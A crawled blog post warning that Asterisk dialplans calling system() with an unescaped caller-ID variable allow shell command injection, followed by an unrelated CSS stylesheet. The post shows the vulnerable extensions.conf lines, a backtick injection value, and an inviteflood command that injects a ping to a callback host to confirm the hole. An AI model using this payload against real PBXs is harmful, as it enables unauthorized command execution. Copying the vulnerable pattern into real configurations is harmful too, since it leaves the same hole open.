

--- FILE ---
content_type: text/html
request_url: https://beastiebytes.com/asterisk-system-commands.html
body_size: 5352
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8">
	<title>Old school asterisk hacking | beastiebytes.com</title>
	<meta name="description" content="Be careful when using system in extensions.conf.">
	<meta name="author" content="sven@beastiebytes.com">
<meta name="keywords" content="asterisk extensions.conf system security penetration testing" />
	<!-- Mobile Specific Metas
  ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<!-- CSS
  ================================================== -->
	<link rel="stylesheet" href="stylesheets/base.css">
	<link rel="stylesheet" href="stylesheets/skeleton.css">
	<link rel="stylesheet" href="stylesheets/layout.css">
	<link rel="stylesheet" href="stylesheets/shCore.css">
	<link rel="stylesheet" href="stylesheets/shThemeDefault.css">

	<script src="javascripts/shCore.js"></script>
	<script src="javascripts/shBrushRuby.js"></script>
	<script src="javascripts/shBrushBash.js"></script>

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

		<link rel="shortcut icon" href="favicon.ico">


<style>


nav ul {
    float: right;
    list-style: none outside none;
    margin-top: 30px;
}
nav li {
    display: inline;
    list-style-type: none;
    padding-right: 30px;
}
#titlething {
    margin-top: 10px;
    float: left;

}
</style>

</head>
<body>



	<!-- Primary Page Layout
	================================================== -->

	<!-- Delete everything in this .container and get started on your own site! -->

	<div class="container">
		<div class="sixteen columns">

    <nav> 
      <span id="titlething"><h1 class="remove-bottom" >beastiebytes.com</h1></span>
	    <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="more.html">More / Blog</a></li>
        <li><a href="index.html#contact">Contact</a></li>
      </ul>
		</nav>

			<hr />
		</div>	













<div class="sixteen columns"><br/><br/><h6>careful when using system() inside extensions.conf</h6><br/><br/></div>
<p>
If you want your asterisk pbx to send out emails or write information into a logfile, you might find examples using the system() command.<br/>
Based on some google/github searches, you might be tempted to write something like this:<br/>


<pre class="brush: ruby; gutter: false; toolbar: false;">

exten => 666,1,system(mail -s "Missed Call ${CALLERID(num)}" foo@bar &lt; /path/call.msg)
exten => 666,2,system(echo "${DATETIME} - ${CALLERID(num)}" &gt;&gt; /log/calls)

</pre>
<br/>
Please be aware that there is no proper escaping done on the ${CALLERID(num)} variable.<br/>
An attacker might set the callerid to:
<pre class="brush: ruby; gutter: false; toolbar: false;">
`some bad command`@your.pbx
</pre>
Which is probably problematic. :)
<br/>
<br/>
If you are looking for a quick way of testing, take a look at inviteflood which is part of the kali linux distribution:<br/>
<br/>
Usage is simple:<br/>
<pre class="brush: ruby; gutter: false; toolbar: false;">
inviteflood &lt;interface&gt; &lt;user&gt; &lt;domain&gt; &lt;target-ip&gt; &lt;packet-count&gt; -a &lt;callerid&gt;
</pre>
For example:
<pre class="brush: ruby; gutter: false; toolbar: false;">
inviteflood tun3 666 your.pbx 127.0.0.1 1 -a '`/bin/ping pingbackhost -c 1`'
</pre>
(Then look for pings on 'pingbackhost' or attempts to resolve the domain.)
<br/>
<br/>
</p>

<br/>
<img src="images/security_first.jpg" title="typical security solutions">

<br/>
<br/>
<br/>
<br/>










<div class="sixteen columns" id="contact"><br/><br/><h6>Talk to me</h6><br/><br/></div>
<div class="sixteen columns">
<p>
IT-Dienstleistungen <name>Sven Tantau</name><br/>
<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<span itemprop="streetAddress">Drostestrasse 3</span><br/>
<span itemprop="postalCode">53819</span> <span itemprop="addressLocality">Neunkirchen</span><br/>
<span itemprop="addressCountry">Germany</span><br/>
</span>
USt-Id-Nr.: DE203610693<br/>
web: <a itemprop="url" href="https://beastiebytes.com/">https://beastiebytes.com/</a><br/><br/>
email: <span itemprop="email">sven@beastiebytes.com</span><br/>
skype: sven2342<br/>
phone: <span itemprop="telephone">+49 22 47 90 80 250</span><br/>
mobile/signal: <span itemprop="telephone">+49 157 3131 4424</span><br/>
<a href="http://www.xing.com/profile/Sven_Tantau">xing</a>,
 <a href="https://plus.google.com/u/0/116816000118352122014?rel=author" rel="author">google+</a><a href="https://plus.google.com/116816000118352122014" rel="publisher"></a>
<br/>
<br/>
OTR-Fingerprint: 7849BD93B65F9E4BC1206B06C09B7445721063BC<br/>
GPG/PGP-Key: (pub  4096R/069DD13C 2014-02-13) <a href="sven_tantau.gpg">local copy</a> <a href="http://pgp.mit.edu/pks/lookup?op=get&search=0x37E43542069DD13C">pgp.mit.edu</a><br/>
GPG/PGP-Key: fingerprint: 9BAD 94D3 9176 5BD1 F64F 542E 37E4 3542 069D D13C
<br/><br/>
</p>
</div>


















<script type="text/javascript">
      		 SyntaxHighlighter.all()
      	</script>




<hr/>



	</div><!-- container -->


<!-- End Document
================================================== -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://beastiebytes.com/stylesheets/layout.css
body_size: 3237
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/

/* Table of Content
==================================================
	#Site Styles
	#Page Styles
	#Media Queries
	#Font-Face */

/* #Site Styles
================================================== */

/* #Page Styles
================================================== */

/* #Media Queries
================================================== */

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {}


/* #Font-Face
================================================== */
/* 	This is the proper syntax for an @font-face file
		Just create a "fonts" folder at the root,
		copy your FontName into code below and remove
		comment brackets */

/*	@font-face {
	    font-family: 'FontName';
	    src: url('../fonts/FontName.eot');
	    src: url('../fonts/FontName.eot?iefix') format('eot'),
	         url('../fonts/FontName.woff') format('woff'),
	         url('../fonts/FontName.ttf') format('truetype'),
	         url('../fonts/FontName.svg#webfontZam02nTh') format('svg');
	    font-weight: normal;
	    font-style: normal; }
*/


  body {
    background: #fff;
    font-size: 100%;
    line-height: 1.5;
    font-family: 'Open Sans', "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #646464;
    font-weight: 300;
    margin: 0;
}



/* Typography
================================================== */

  h1, h2, h3, h4, h5, h6 {
    color: #383838;
    font-family: 'Oswald', "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: normal;
    font-variant: normal;
    text-align: left;
    text-transform: uppercase;
    line-height: 1;
/*    border-top: 1px solid #d3d3d3;
    border-bottom: 1px solid #d3d3d3; */
    padding: 12px 0; }

  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
  h1, .h1 { font-size: 1.8em; margin-bottom: 15px; }
  h2, .h2 { font-size: 1.6em; margin-bottom: 20px; text-align: left;}
  h3, .h3 { font-size: 1.4em; margin: 5px 0;  }
  h6, .h6 { font-size: 1.2em; margin: 5px 0; text-align:center; color:grey;   border-top: 1px solid #d3d3d3;
    border-bottom: 1px solid #d3d3d3; }

	p { font-size: 1em; font-style: normal; text-align: left; margin: 0 0 20px; }
	p img { margin: 0; }
	p.lead { font-size: 1.250em; color: #777; }

	em { font-style: italic; }
	strong { font-weight: bold; }
	small { font-size: 80%; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 20px; height: 0; }




img {

/* This centers the image */
display: block;
margin-left: auto;
margin-right: auto;
margin-top: 20px;
/* This adds the border */
padding:2px;
border:solid;
border-color: #dddddd #aaaaaa #aaaaaa #dddddd;
border-width: 1px 2px 2px 1px;
background-color:white;
max-width:100%;
height:auto;
}
